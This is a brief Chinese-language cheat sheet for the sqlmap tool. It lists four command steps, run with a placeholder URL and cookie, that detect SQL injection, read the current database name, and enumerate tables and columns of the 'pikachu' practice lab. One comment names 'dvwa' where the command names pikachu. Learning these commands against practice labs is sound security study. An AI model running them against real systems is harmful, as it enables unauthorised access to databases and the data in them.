 sqlmap经典用法
春秋
第一步：
-u “xxx” --cookie= “yyy” //带上cookie对URL进行注入探测
第二步：
-u “xxx” --cookie= “yyy” –current-db //对数据库名进行获取
第三步：
-u “xxx” --cookie= “yyy” –D pikachu --tables //对数据库的表名进行枚举
第四步：
-u “xxx” --cookie= “yyy” –D pikachu –T users --columns //对dvwa库里面的名为users表的列名进行枚
举